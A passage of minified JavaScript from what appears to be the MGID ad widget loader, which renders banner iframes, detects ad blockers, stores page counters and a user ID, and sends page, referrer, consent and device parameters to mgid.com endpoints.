noopener")}}addTemplate(t){if(this.app.refreshedElement)this.app.refreshedElement.parentNode.replaceChild(t,this.app.refreshedElement),this.app.refreshedElement.classList.forEach(e=>{e.indexOf("mgiteration")!==-1&&t.classList.replace("mgiteration-1",e)}),t.dataset.pos=this.app.refreshedElement.dataset.pos,(typeof this.app.requestParams.limitads<"u"||typeof this.app.requestParams.pos<"u")&&(delete this.app.requestParams.limitads,delete this.app.requestParams.pos);else if(this.app.root.querySelector('[data-azerion-template="true"]')){let e=this.app.root.querySelectorAll(".mgline");if(e.length){let i=e[e.length-1],s=t.querySelectorAll(".mgline"),a=this.app.context.document.createDocumentFragment();s.forEach(p=>a.appendChild(p)),i.parentNode.insertBefore(a,i.nextSibling)}else this.app.root.appendChild(t)}else this.app.root.appendChild(t)}getViewportHeight(){let t=this.app.context.document,e=this.app.context,i="documentElement",s="clientHeight",a="clientWidth",p="innerHeight",d="innerWidth",u="scrollHeight",f="scrollWidth",y="offsetHeight",v="offsetWidth",D="offsetLeft",b="offsetTop",E="scrollTop",S="scrollLeft";return this.app.isAmp()?typeof e["intersectionRect1571795_"+this.uniqId]<"u"?{c:e["intersectionRect1571795_"+this.app.uniqId].height,s:e["intersectionRect1571795_"+this.app.uniqId].y}:{c:e.intersectionRect1571795.height,s:e.intersectionRect1571795.y}:e[d]?{c:e[p],s:e.pageYOffset}:t[i]&&t[i][a]?{c:t[i][s],s:t[i][E]}:t.body[a]?{c:t.body[s],s:t.body[E]}:0}renderBanners(t,e){for(let i in this.app.banners)if(this.app.banners[i].rs!=t){if(!t){if(this.app.banners[i].iteration!=e)continue;this.app.banners[i].rs=!1}if(this.app.banners[i].isRendered===!0)continue;let s=this.app.root.querySelector("#"+i),a=this.app.banners[i].html,p=!1;if(this.app.banners[i].clickUrl&&a.indexOf("${CLICK_PIXEL}")!==-1){let y=this.app.allowReturnParams;this.app.allowReturnParams=!0,a=a.replace(/\${CLICK_PIXEL}/g,this.app.banners[i].clickUrl+this.app.getAntifraudQueryParameter(this.app.banners[i].clickUrl)),p=!0,this.app.allowReturnParams=y}a.indexOf("{page_url}")!==-1&&(a=a.replace(/{page_url}/g,this.app.pageUrl)),a.indexOf("{referrer_url}")!==-1&&(a=a.replace(/{referrer_url}/g,this.app.refererUrl));let d=this.app.banners[i].isCustomBanner,u=this.app.isSingleJS&&d&&a.indexOf("_mgwidget")!==-1,f='<!DOCTYPE html><html><body style="margin: 0;"><script>var _mgBannerId = "'+this.app.banners[i].id+'";<\/script>'+(d?"<script>var _mgIsCustomBanner = true;<\/script>"+this.app.getBackfillParamsByString():"")+(typeof ResizeObserver<"u"?this.app.sendBannerInfoScript:"")+a+"</body></html>";if(!this.app.banners[i].useSecureIframe||u?(s.contentWindow.document.open(),s.contentWindow.document.write(f),s.contentWindow.document.close()):this.app.renderInSafeIframe(s,`banner_${i}`,f),u){let y=this.app.getSingleJsController(191263);y&&y.loadBackfill(s)}this.app.banners[i].isRendered=!0,p||(y=>{s.contentWindow.document.body.addEventListener("click",v=>{let D=v.target,b=!1;for(;D.parentElement;)if(D.tagName==="A"){b=!0;break}else D=D.parentElement;b&&this.app.request.pixel("bannerClickTracker",this.app.banners[y].clickUrl,{k:this.app.getAntifraudQueryParameter(this.app.banners[y].clickUrl)},{})},!0)})(i)}}renderInSafeIframe(t,e,i){t.sandbox.add("allow-scripts"),t.sandbox.add("allow-popups"),this.app.context.location.href.indexOf("admin.")===-1&&this.app.context.location.href.indexOf("dashboard.")===-1&&this.app.context.location.href.indexOf("panel.")===-1&&t.sandbox.add("allow-same-origin"),"srcdoc"in t?t.srcdoc=i:(t.src=this.app.webProtocol+`//cdn.mgid.com/widgets/framehost.html#${e}`,this.app.context.addEventListener("message",a=>{a.origin===this.app.webProtocol+"//cdn.mgid.com"&&a.data===`loaded #${e}`&&t.contentWindow.postMessage(i,"*")},!1))}getPageCount(){return 20}countPage(){let t=1,e=0;if(this.app.isAmp())this.app.cookieBlock.getCookie(),t=Number(this.app.cookieBlock.cookieStorage.page||1),e=Number(this.app.cookieBlock.cookieStorage.time||0);else try{this.app.context.localStorage&&(t=Number(this.app.context.localStorage.getItem("_mgPage1571795")||1),e=Number(this.app.context.localStorage.getItem("_mgPageTime1571795")||0))}catch{}let i=this.app.getPageCount(),s=this.app.context.MarketGidPageOffset?parseInt(this.app.context.MarketGidPageOffset):0;if(t<i&&t>0?this.app.page=t+1:(t>i-1||t<1)&&(this.app.page=1+s),new Date().getTime()-e>=6e5&&(this.app.page=1+s),this.app.page||(this.app.page=1),this.app.pageUnlim=this.app.page-1,!this.app.context.document.cookie){let a=new Date;this.app.page=a.getSeconds()%i+1}}setPage(){if(this.app.isAmp())this.app.cookieBlock.cookieStorage.page=this.app.page,this.app.cookieBlock.cookieStorage.time=new Date().getTime().toString(),this.app.cookieBlock.setCookie();else try{this.app.context.localStorage&&(this.app.context.localStorage.setItem("_mgPage1571795",String(this.app.page)),this.app.context.localStorage.setItem("_mgPageTime1571795",String(new Date().getTime())))}catch{}}setMuidn(t){if(this.app.muid=t,this.app.isAmp())this.app.cookieBlock.cookieStorage.muidn=t,this.app.cookieBlock.setCookie();else try{this.app.context.localStorage&&this.app.context.localStorage.setItem("mgMuidn",t)}catch{}}init(){if(typeof JSON!="object"&&(this.app.hidePreloadDiv(),this.app.log("Unsupported browser","error"),this.app.debugBlock.sendData("Unsupported browser")),this.app.canUseShadowDom()){let t=this.app.root;try{t.parentNode.attachShadow({mode:"open"}).appendChild(t)}catch(e){this.app.log("Shadow DOM can't be attached: ","error",e)}}if(this.app.root){this.app.countPage(),this.app.addClickHandler(this.app.clickHandlerList.hangNiceLinkListener.handler,this.app.clickHandlerList.hangNiceLinkListener.priority),this.app.addEvent(this.app.root,"mouseup",this.app.eventsHangNiceLinkListener),this.app.addEvent(this.app.root,"contextmenu",this.app.eventsHangNiceLinkListener),this.app.addEvent(this.app.root,"touchstart",this.app.eventsHangNiceLinkListener),this.app.blocksAddress=this.app.webProtocol+"//"+this.app.servicerDomain+"/";let t=this.app.getRoot();this.app.adblockDetectResult===null&&(this.app.adblockDetectResult=this.app.isAdblockDetected()),this.app.adBlockStatement&&(t.classList.add("eyeo"),this.app.rtbDisabled=1,Object.keys(this.app.childWidgetsData).some(i=>{let s=this.app.childWidgetsData[i];if(s.showMonetizationEnabled===1&&typeof s.childId<"u")return this.app.adblockChildId=s.childId,!0})),this.app.adBlockStatement&&this.app.setTemplate("".replace(/[\r\n]/g,"")),this.app.context.onClickExcludes=this.app.context.onClickExcludes||[],this.app.context.onClickExcludes.push(this.app.root);let e=".mgbox {--style-applied: 1;} ";this.app.adBlockStatement?this.app.stylesheetsBlock.add("adBlockMain",this.app.getStylesWithAppliedMarker(this.app.adBlockStyles,e)):typeof this.app.context._mgBackfillStyles<"u"?this.app.setBackfillStyles(e):this.app.stylesheetsBlock.add("main",this.app.getStylesWithAppliedMarker(this.app.styles,e)),this.app.addEvent(this.app.root,"click",this.app.widgetClickHandler),this.app.addEvent(this.app.root,"auxclick",this.app.widgetClickHandler)}}getStylesWithAppliedMarker(t,e){let i=t;return i.indexOf("@import")===-1?i=e+i:i=i.replace(/(@import url\([^)]*\);)/,"$1 "+e),i}isSourceNameSatisfy(t){return!!t&&(typeof t=="string"||typeof t=="number")&&t!=="${PUBLISHER_ID}"}setBackfillStyles(t){let e=this.app.context._mgBackfillStyles,i=`.mgbox {text-align: center; padding: 0 !important;margin: 0 auto !important;
      width: 100% !important; max-width: 100% !important;border: none !important;position: relative !important;
      top: auto !important; bottom: auto !important; right: auto !important; left: auto !important;}
      .mgbox:first-of-type {padding: 0 !important;}
      .mgbox .mgline, .mgbox .row1, .mgbox .row2, .mgbox .row3, .mgbox .row4 {width: 100% !important;
      max-width: 100% !important;height: auto !important;
      margin: 0 auto !important;box-shadow: none !important;border-radius: 0 !important;}
      .mgline .mcdesc {display: none !important;}`;this.app.isMobile()||(e=e.replace(/(@media[^{]*?)max-width/g,"$1min-width")),e.indexOf(".mgtobottom .mcdomain")!==-1&&(e=e.replace(".mgtobottom .mcdomain",".mcdomain"),e=e.replace(".mgtobottom .mcdomain a",".mcdomain a")),this.app.stylesheetsBlock.add("backfillMain",t+e+i)}resetPage(){this.app.page=1}getMostTopWindow(){let t=this.app.context;for(;t!=t.parent;)try{let e=t.parent.document.body;t=t.parent}catch{break}return t}getDevicePixelRatio(){let t=1;return typeof this.app.context.devicePixelRatio<"u"?t=this.app.context.devicePixelRatio:typeof this.app.context.screen.systemXDPI<"u"&&typeof this.app.context.screen.logicalXDPI<"u"&&this.app.context.screen.systemXDPI>this.app.context.screen.logicalXDPI&&(t=this.app.context.screen.systemXDPI/this.app.context.screen.logicalXDPI),t%1===0||(t=t.toFixed(3)),t}getCbusterParameter(){return this.app.context.MG_CacheBuster||new Date().getTime()+""+Math.floor(Math.random()*1e9+1)}async injectScript(t,e){this.app.time("processHooks(beforeInjectScriptHooks)"),await this.lifeCycleBlock.processHooks("beforeInjectScriptHooks",null),this.app.timeEnd("processHooks(beforeInjectScriptHooks)"),this.app.injectionScriptMethod(t,e)}createServicerScriptElement(t,e){let i=this.app.context.document.createElement("script"),p=typeof this.app.context["MarketGidC1571795DisableStart"]<"u"||typeof this.app.context["mgDisableStart1571795"]<"u"||this.app.getRoot().dataset.disableStart==="true";i.type=p?"text/plain":"text/javascript",i.charset="utf-8",i.referrerPolicy="strict-origin-when-cross-origin";let d=this.app.adBlockStatement&&this.app.adblockChildId||1571795;if(0)try{}catch(f){}let u=t?"fs/":"";return i.src=this.app.blocksAddress+u+d+"/"+e,i}getMuid(){if(!this.app.muid.length){let t="";if(this.app.isAmp())this.app.cookieBlock.getCookie(),t=this.app.cookieBlock.cookieStorage.muidn||"";else try{this.app.context.localStorage&&(t=this.app.context.localStorage.getItem("mgMuidn"))}catch{}typeof t=="string"&&t.length&&(this.app.muid=t)}return this.app.muid}getWidgetLoadId(){return this.app.widgetLoadId.length||(this.app.widgetLoadId=this.app.uuidBlock.uuidv4()),this.app.widgetLoadId}getArticlePublishedTime(){let t="",e=this.app.getMostTopWindow(),i=e.document.querySelector('meta[property="article:published_time"]')||e.document.querySelector('meta[property="og:article:published_time"]');if(i&&(t=i.getAttribute("content")?.trim()||""),!t.length)try{let s=JSON.parse(e.document.querySelector('script[type="application/ld+json"]')?.textContent.trim()||"{}");if(Object.keys(s)?.length){let a="dateModified",p=d=>{for(let u in d)if(d.hasOwnProperty(u)){let f=d[u];if(u===a)return f;if(typeof f=="object"){let y=p(f);if(y)return y}}};t=p(s)?.trim()||""}}catch(s){this.app.log("getArticlePublishedTime - Failed","error",s)}return t}injectionScriptMethod(t,e){let i=this.app.createServicerScriptElement(t,this.app.page);this.app.collectAllRequestParams(e);let s=[];for(let p in this.app.requestParams)this.app.requestParams.hasOwnProperty(p)&&s.push(`${p}=${this.app.requestParams[p]}`);let a=i.src;a.indexOf("?")==-1?a+="?":a+="&",a+=this.app.sortParams(s).join("&"),i.src=a,this.app.sspPerformance&&typeof this.app.context.performance.getEntries<"u"&&(i.onload=()=>{this.app.context.performance.getEntries().map(p=>{if(p.name===a){let d=Math.ceil(p.responseEnd-p.startTime);this.app.request.pixel("widgetSspPerformance",this.app.webProtocol+"//c.mgid.com/widget-ssp-performance",{time:`time=${d}`},{})}})}),window.performance?.mark("ssp_request_start",{detail:{_mgwidget:1571795}}),i.onerror=()=>{this.app.isPlaceReservation&&this.app.clearPlaceReservation()},this.app.context.document.head.appendChild(i)}sortParams(t){let e={cxurl:1,ref:2,lu:3};return t.sort((i,s)=>{let a=i.split("=")[0],p=s.split("=")[0];return(e[a]||0)-(e[p]||0)})}collectAllRequestParams(t){this.app.requestParams={...this.app.requestParams,...this.app.pageViewPixelBlock.getPageDataParams()};let e=this.app.getUserAgentDataParams();e&&(this.app.requestParams={...this.app.requestParams,...e});let i=this.app.getVideoMetricsParams();if(i&&(this.app.requestParams={...this.app.requestParams,...i}),this.app.consentDataParams=this.app.consentsBlock.getConsentData(),this.app.consentDataParams&&(this.app.requestParams={...this.app.requestParams,...this.app.consentDataParams}),this.app.consentOrigin!==null&&(this.app.requestParams.consentOrigin=this.app.consentOrigin),this.app.consentOrigin===ne.Cmp)typeof this.app.requestParams.consentStrLen<"u"&&delete this.app.requestParams.consentStrLen,typeof this.app.requestParams.consentTimestamp<"u"&&delete this.app.requestParams.consentTimestamp;else try{let v=this.app.context.localStorage.getItem("MG_tcfv2Data");this.app.requestParams.consentStrLen=v?v.length:0,v&&(this.app.requestParams.consentTimestamp=JSON.parse(v||"{}")?.timestamp||0)}catch{}let s=this.app.getWidgetLoadId();s.length&&(this.app.requestParams.wlid=s),typeof this.app.context._mgBackfillContainer<"u"&&(this.app.requestParams.container=this.app.context._mgBackfillContainer),typeof this.app.context._mgRMB191263<"u"&&(this.app.requestParams.rmb=1);let a=this.app.getMostTopWindow()._mgBrowsi191263;if(typeof a=="number"&&(this.app.requestParams.browsi=a),this.app.adBlockStatement&&(this.app.requestParams.adb=1,typeof this.app.rtbDisabled<"u"&&(this.app.requestParams.rtb_disabled=this.app.rtbDisabled),this.app.adblockChildId&&(this.app.requestParams.src_cid=this.app.originalId)),this.app.adblockDetectResult&&(this.app.requestParams.eyeo=1),this.app.getRoot().dataset.iso&&(this.app.requestParams.iso=this.app.getRoot().dataset.iso,this.app.requestParams.token=this.app.getRoot().dataset.token),this.app.getRoot().dataset.testWidget||this.app.getRoot().dataset.preview){let D=JSON.parse('[{"id":0,"informer_prefix":"MarketGid","mirror":"mgid.com","mirrorName":"marketgid","imageDomain":"mgid.com","dashboardDomain":"dashboard.mgid.com","utm":"?utm_source={domain}&utm_medium=referral&utm_campaign=widgets&utm_content=","advSrcId":37100}]')[0];this.app.requestParams.advsrcid=D.advSrcId,this.app.requestParams.token=this.app.context._mgToken||this.app.getRoot().dataset.token}if(this.app.servicerData.adv_src_id&&(this.app.requestParams.advsrcid=this.app.servicerData.adv_src_id),typeof this.app.context["ampOptions1571795_"+this.app.uniqId]<"u")try{let v=JSON.parse(this.app.context["ampOptions1571795_"+this.app.uniqId].replace(/'/g,'"')),{srcId:D,limitAds:b}=v||{};D&&D!=="${PUBLISHER_ID}"&&(this.app.requestParams.src_id=D),b&&b!=="${LIMIT_ADS}"&&(this.app.requestParams.limitads=b)}catch{}if(JSON.parse('["wages"]').indexOf("int_exchange")>=0){let v=this.app.context.document.querySelector('meta[property="og:title"]');if(this.app.context!==this.app.context.top)try{v=this.app.context.parent.document.querySelector('meta[property="og:title"]')}catch{}v&&(this.app.requestParams.ogtitle=encodeURIComponent(v.getAttribute("content")))}this.app.uniqId!==""&&(this.app.requestParams.uniqId=this.app.uniqId),this.app.getActiveChilds().length&&(this.app.requestParams.childs=this.app.getActiveChilds().join(",")),t&&(this.app.requestParams.rsh=t,this.app.requestParams.initial_composite=this.app.id,t===2&&this.app.collectExceptParams(),typeof this.app.requestParams.cmpreason<"u"&&delete this.app.requestParams.cmpreason,typeof this.app.requestParams.nocmp<"u"&&delete this.app.requestParams.nocmp,typeof this.app.requestParams.gptbid<"u"&&delete this.app.requestParams.gptbid),(Array.isArray(this.app.context._mgExceptAds)&&this.app.context._mgExceptAds.length||Array.isArray(this.app.context._mgExchangeNews)&&this.app.context._mgExchangeNews.length||Array.isArray(this.app.context._mgIntExchangeNews)&&this.app.context._mgIntExchangeNews.length||typeof this.app.context.document.mgExceptIds<"u")&&this.app.collectExceptParams(),typeof this.app.context.MG_setRequestNonPersonalizedAds<"u"&&this.app.context.MG_setRequestNonPersonalizedAds==1&&(this.app.requestParams.npa=1);try{let v=navigator.connection||navigator.mozConnection||navigator.webkitConnection;typeof v.type<"u"&&(this.app.networkInformationType=v.type,this.app.requestParams.nit=this.app.networkInformationType),typeof v.effectiveType<"u"&&(this.app.networkInformationEffectiveType=v.effectiveType,this.app.requestParams.niet=this.app.networkInformationEffectiveType),typeof v.saveData<"u"&&(this.app.networkInformationSaveData=v.saveData?1:0,this.app.requestParams.nisd=v.saveData)}catch{}typeof this.app.context._mgSingleJS191263<"u"&&(this.app.requestParams.jsp=this.app.context._mgSingleJS191263),this.app.requestParams.evt=encodeURIComponent(JSON.stringify(this.app.getEventTrackerParams())),this.app.requestParams.pv=5,this.app.requestParams.lct=this.app.getLct(1763555287),this.app.requestParams.jsv="es6",this.app.requestParams.dpr=this.app.getDevicePixelRatio(),this.app.requestParams.ref=encodeURIComponent(this.app.contextBlock.stripAmpParts(this.app.refererParam)),this.app.requestParams.hashCommit=z.widgetBuilder,this.app.iframePlacementType!==0&&(this.app.requestParams.iframe=this.app.iframePlacementType);let p=this.app.getMuid();p.length&&(this.app.requestParams.muid=p);let d=this.app.getArticlePublishedTime();d.length&&(this.app.requestParams.apt=encodeURIComponent(d));let u=this.app.context?.performance.getEntriesByType?.("navigation")[0]?.responseEnd,f=this.app.context?.performance.now?.(),y=Math.round(f-u);typeof y=="number"&&!isNaN(y)&&(this.app.requestParams.tfre=y)}getEventTrackerParams(){let t=[],e=i=>({event:i,methods:[1,2]});return this.app.supportImpressionTracking()&&t.push(e(1)),this.app.supportViewableTracking()&&t.push(e(2)),t}supportImpressionTracking(){return!0}supportViewableTracking(){return!0}collectExceptParams(){let t=this.app.getExceptTeasersIds(it.Wages),e=this.app.getExceptTeasersIds(it.InternalExchange),i=this.app.getExceptTeasersIds(it.Exchange);t.length&&(this.app.requestParams.except_ads=t.join(",")),e.length&&(this.app.requestParams.exclude_int_exchange=e.join(",")),i.length&&(this.app.requestParams.exclude_news=i.join(","))}sendConsentLog(t){let e=this.app.calculateSessionsBlock.getSessionId(),i={widget:`widget=${this.app.id}`,pvId:`pv_id=${this.app.pageViewPixelBlock?.getPageDataParams()?.pvid||""}`,diffTime:`diff_time=${Math.ceil((t-this.app.startServicerTime)/1e3)}`,storage:`storage=${this.app.requestParams.consentOrigin===ne.Storage?1:0}`};e&&(i.sessionId=`session_id=${e}`),this.app.request.pixel(`loggingConsent${this.app.id}`,this.app.webProtocol+"//c.mgid.com/consent-log",i,{unique:!0})}getActiveChilds(){return JSON.parse("[]")}addClickHandler(t,e){this.app.clickHandlers.push({handler:t,priority:e}),this.app.clickHandlers.sort(function(i,s){return i.priority<s.priority?-1:1})}widgetClickHandler(t){t||(t=this.app.context.event),t.target||(t.target=t.srcElement);let e=t.target;if(e.tagName!=="A"){e=this.app.getParentLink(e);let i=!1;if("which"in t?i=t.which===3:"button"in t&&(i=t.button===2),!e&&!i){let s=this.app.getParentElWithClass(t.target,"text-elements");if(s){let a=t.target.getElementsByTagName("A");a[0]?e=a[0]:(a=s.getElementsByTagName("A"),a[0]&&(e=a[0]))}if(e){e.click();return}}}if(e&&!(!e.hasAttribute("data-hash")&&!e.classList.contains("mg-close-action")))for(let i=0;i<this.app.clickHandlers.length;i++)try{if(!this[this.app.clickHandlers[i].handler](e,t))return}catch(s){this.app.log("Click Handler name: "+this.app.clickHandlers[i].handler+", error: ","error",s)}}start(){this.app.root&&this.app.countLoadBlocks==0&&this.app.injectScript(!1)}defaultComposite(t){}isPassiveSupported(){let t=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){t=!0}}))}catch{}return t}addEvent(t,e,i){let s=i.bind(this),p=["touchstart","touchmove","wheel","mousewheel"].indexOf(e)!==-1&&this.app.passiveIsSupported;return t.addEventListener(e,s,p?{passive:!0}:!1),s}removeEvent(t,e,i){t.removeEventListener(e,i,!1)}getMainCssSelector(){return"#"+(this.app.realRoot?this.app.realRoot.id:this.app.root.id)}doubleClickHandler(t,e=!1){let i=t.getAttribute("data-hash"),s=t.getAttribute("href"),a={checkId:"checkId="+this.app.doubleClickCheckId,cid:"cid="+this.app.getWidgetValue("id",1571795),gb_uid:"gb_uid="+this.app.getWidgetValue("goodsPartUid",57903213),h2:"h2="+this.app.servicerData.h2,hash:"hash="+i,percent:"percent="+this.app.doubleClickPercent,type:"type="+this.app.doubleClickType,url:"url="+encodeURIComponent(s),uuid:"uuid="+this.app.servicerData.rid};e&&(a.isOut="isOut="+Number(e)),this.app.request.pixel("doubleclick",this.app.webProtocol+"//c.mgid.com/doubleclick",a,{})}isAzerionTeaser(t,e){let i=this.app.teaserData[e||t?.getAttribute("data-hash")];return!!(i&&i.type===ot.Teaser&&i.coopType===it.Azerion)}adBlockDetect(){return this.app.adblockDetectResult===null&&(this.app.adblockDetectResult=this.app.isAdblockDetected()),this.app.adblockDetectResult}isShadowRoot(){try{return typeof this.app.root.getRootNode<"u"&&!!this.app.root.getRootNode().host}catch{return!1}}canUseShadowDom(){let t=this.app.root.parentNode;return!!(t&&(t.id?.indexOf("ScriptRoot")>0||t.dataset?.type==="_mgwidget")&&typeof t.attachShadow=="function")}getRoot(){return this.app.isShadowRoot()?this.app.root.getRootNode().host:this.app.root.parentElement}getLct(t){return t-t%60}isAmp(){return typeof this.app.context.context<"u"&&typeof this.app.context.context.data<"u"&&typeof this.app.context.context.data.widget<"u"?!0:typeof this.app.context.boundingClientRect1571795<"u"&&typeof this.app.context.intersectionRect1571795<"u"}isIframe(){try{return this.app.context.self!==this.app.context.top}catch{return!0}}startMgqwp(){typeof this.context._mgwqp<"u"?setTimeout(()=>{this.context._mgwqp()},0):setTimeout(()=>{this.startMgqwp()},50)}htmlEntities(t,e=!1){let i=String(typeof t<"u"?t:"");return e||(i=i.replace(/&/g,"&amp;")),i.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;")}getRenderer(t){return t.indexOf("data-template-schema")===-1?this.app.renderClassicBlock:this.app.renderSchematicBlock}getViewrateParams(){let t=Object.keys(this.app.teaserData).filter(s=>this.app.teaserData[s].isViewed),e=t.length,i=t.map(s=>this.app.teaserData[s].page).filter((s,a,p)=>p.indexOf(s)===a).reduce((s,a)=>s+this.app.pagesServicerData.filter(p=>p.page===a)[0]?.teasersCount,0);return{views:e,renders:i}}getUserAgentDataParams(){if(this.app.userAgentDataParams)return this.app.userAgentDataParams;try{if(this.app.context.sessionStorage)return JSON.parse(this.app.context.sessionStorage.getItem("_mgAgentDataParams"))}catch{return null}return null}getVideoMetricsParams(){if(this.app.videoMetricsParams)return this.app.videoMetricsParams;try{if(this.app.context.sessionStorage)return JSON.parse(this.app.context.sessionStorage.getItem("_mgVideoMetricsParams"))}catch{return null}return null}buildSingleJSBackfillDiv(t){let e=document.createElement("div"),i=this.app.getRoot().dataset;return e.dataset.widgetId=String(t),Object.keys(i).forEach(s=>{s!=="uid"&&s!=="widgetId"&&(e.dataset[s]=i[s])}),e}getBackfillParamsByString(){let t=this.app.getExceptTeasersIds(it.Wages),e=this.app.getExceptTeasersIds(it.InternalExchange),i=this.app.getExceptTeasersIds(it.Exchange),{cxurl:s,ref:a,implVersion:p,container:d}=this.app.requestParams,{gdpr_consent:u,gdpr:f}=this.app.consentsBlock.getConsentData()||{};return"<script>var _mgExceptAds = ["+t+"];var _mgIntExchangeNews = ["+e+"];var _mgExchangeNews = ["+i+'];var _mgBackfillCxurl = "'+decodeURIComponent(s)+'";var _mgBackfillRef = "'+decodeURIComponent(a)+'";<\/script>'+(d?'<script>var _mgBackfillContainer = "'+d+'";<\/script>':"")+(this.app.isAmp()?"<script>var _mgBackfillImplVersion = "+p+";<\/script>":"")+(this.app.isAmp()&&u?"<script>var _mgGdprApplies = "+f+'; var _mgConsentData = "'+u+'";<\/script>':"")}getPagePath(){let e=this.app.getMostTopWindow().location.pathname;return this.app.isAmp()&&this.app.context.context.location&&(e=this.app.context.context.location.pathname),e}getObserverWidgetHookName(){return this.app.isShowedUpFormat?"observerPopupWidgetHooks":"observerWidgetHooks"}clearPlaceReservation(){this.app.root&&(this.app.root.style.width="auto",this.app.root.style.height="auto")}}});function Ut(m,t){async function e(...i){await me.acquireStorage(()=>{m.call(this,...i)}),typeof i[i.length-1]=="function"&&i[i.length-1]()}return e}var Zt,bt,Ve,me,Wt,ho,Lt,ge=j(()=>{P();B();W();L();A();_();R();G();(function(m){m.ping="ping",m.get="get",m.set="set",m.lock="lock",m.unlock="unlock"})(Zt||(Zt={}));(function(m){m.local="local",m.session="session",m.page="page"})(bt||(bt={}));Ve=class{constructor(){if(this.callbacks={},this.pingIntervalId=null,this.internalStore={},this.isCrossDomainStorageEnabled()){let t=document.createElement("iframe");t.src="https://cdn.mgid.com/widgets/storage.html",t.style.display="none",t.setAttribute("aria-hidden","true"),document.body.appendChild(t),this.frame=t.contentWindow,this.internalStore[bt.local]={},this.internalStore[bt.session]={},this.internalStore[bt.page]={},window.addEventListener("message",e=>{if(typeof e.data._mgstorage<"u"){let i=e.data._mgstorage;i.error&&console.error(i.error),this.callbacks[i.eventId](i)}})}else this.internalStore[bt.local]=localStorage,this.internalStore[bt.session]=sessionStorage,this.internalStore[bt.page]=window}async waitForFrame(){return new Promise(t=>{this.pingIntervalId=setInterval(()=>{let e=this.getEventId();this.callbacks[e]=()=>{clearInterval(this.pingIntervalId),t()},this.request({eventId:e,srcId:"widget",action:Zt.ping})},100)})}async get(t,e,i){return new Promise(s=>{let a=this.getEventId();this.callbacks[a]=p=>{s(p.data)},this.request({eventId:a,engine:e,srcId:"widget",action:Zt.get,lockId:t,key:i})})}async set(t,e,i,s){return new Promise(a=>{let p=this.getEventId();this.callbacks[p]=()=>{a()},this.request({eventId:p,engine:e,srcId:"widget",action:Zt.set,lockId:t,key:i,val:s})})}async lock(){return new Promise(t=>{let e=this.getEventId();this.callbacks[e]=i=>{t(i.data)},this.request({eventId:e,srcId:"widget",action:Zt.lock})})}async unlock(t){return new Promise(e=>{let i=this.getEventId();this.callbacks[i]=s=>{e(s)},this.request({eventId:i,srcId:"widget",action:Zt.unlock,lockId:t})})}async fetch(t){this.internalStore[bt.local]=JSON.parse(await this.get(t,bt.local,this.getStorageKey()))??{},this.internalStore[bt.session]=JSON.parse(await this.get(t,bt.session,this.getStorageKey()))??{},this.internalStore[bt.page]=JSON.parse(await this.get(t,bt.page,this.getStorageKey()))??{}}async flush(t){await this.set(t,bt.local,this.getStorageKey(),JSON.stringify(this.internalStore[bt.local])),await this.set(t,bt.session,this.getStorageKey(),JSON.stringify(this.internalStore[bt.session])),await this.set(t,bt.page,this.getStorageKey(),JSON.stringify(this.internalStore[bt.page])),this.internalStore[bt.local]={},this.internalStore[bt.session]={},this.internalStore[bt.page]={},await this.unlock(t)}getStorageKey(){return"storage191263"}isCrossDomainStorageEnabled(){return!1}engine(t){return{getItem:e=>{let i=this.internalStore[t][e]??null;return i==="undefined"&&(i=null),i},setItem:(e,i)=>{this.internalStore[t][e]=i},removeItem:e=>{delete this.internalStore[t][e]}}}async acquireStorage(t){try{if(this.isCrossDomainStorageEnabled()){let e=await this.lock();await this.fetch(e),t(),await this.flush(e)}else t()}catch(e){console.error(e)}}getEventId(){return("0000000000"+Math.round(Math.random()*1e10).toString(16)).slice(-10)}request(t){this.frame.postMessage({_mgstorage:t},"*")}},me=new Ve,Wt=me.engine(bt.local),ho=me.engine(bt.session),Lt=me.engine(bt.page)});var ls={};nt(ls,{VideoMetricsBlock:()=>Fe});var Fe,hs=j(()=>{P();B();W();L();A();_();R();G();st();St();Fe=class extends N{constructor(t){super(t),this.name="VideoMetricsBlock",this.userAgent=this.app.context.navigator?.userAgent||"",this.exceptionAgentList=["Zalo iOS"],this.videoType="video/mp4",this.isMetricsCollected=!1,this.collectMetrics()}waitForCollectMetrics(){let t,i=new Date().getTime();return new Promise(s=>{t=setInterval(()=>{if(new Date().getTime()-i>=1e3){this.app.videoMetricsParams={mp4:0,ap:0},clearInterval(t),this.app.log(`${this.name}: too long Video Promise resolving process.`),s();return}this.isMetricsCollected&&(clearInterval(t),s())},10)})}collectMetrics(){let t={mp4:0,ap:0},e=()=>{this.isMetricsCollected=!0,this.app.videoMetricsParams={...t};try{this.app.context.sessionStorage&&this.app.context.sessionStorage.setItem("_mgVideoMetricsParams",JSON.stringify(t))}catch{}};if(this.isIosWebview()&&(this.isExceptionAgent()||Tt.IM===0)){e();return}try{let i=new Blob([new Uint8Array([0,0,0,28,102,116,121,112,105,115,111,109,0,0,2,0,105,115,111,109,105,115,111,50,109,112,52,49,0,0,0,8,102,114,101,101,0,0,2,239,109,100,97,116,33,16,5,32,164,27,255,192,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,55,167,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,112,33,16,5,32,164,27,255,192,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,